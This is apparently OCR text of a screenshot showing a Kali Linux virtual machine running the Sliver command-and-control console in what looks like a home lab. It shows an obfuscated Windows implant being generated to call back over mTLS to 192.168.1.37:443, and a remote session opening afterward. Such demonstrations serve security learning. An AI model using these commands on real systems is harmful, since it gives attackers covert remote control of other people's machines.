 kali-linux-2024.1-virtualbox-amd64 (Checkpoint 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:56
kali@kali: ~
kali@kali: ~ selfm4de@DataRelayNode: ~
kali@kali: ~ 126x24
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 mtls tcp 443
sliver > generate --os windows --arch 64bit --mtls 192.168.1.37:443 --save /dev/shm
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 3m10s
[*] Implant saved to /dev/shm/LIVELY_BAYOU.exe
sliver > use
[!] no sessions or beacons 🙁
[*] Session ea91df55 LIVELY_BAYOU - 192.168.1.37:50436 (Windows11Dev) - windows/amd64 - Thu, 27
sliver > use
? Select a session or beacon: SESSION ea91df55 LIVELY_BAYOU 192.168.1.37:50436 Windows11 window
s/amd64
[*] Active session LIVELY_BAYOU (ea91df55-229d-496e-a5e3-188de2883a4b)
sliver (LIVELY_BAYOU) >
Right Ctrl
Search
3 62°F
Cloudy
9:56 PM
2/27/2025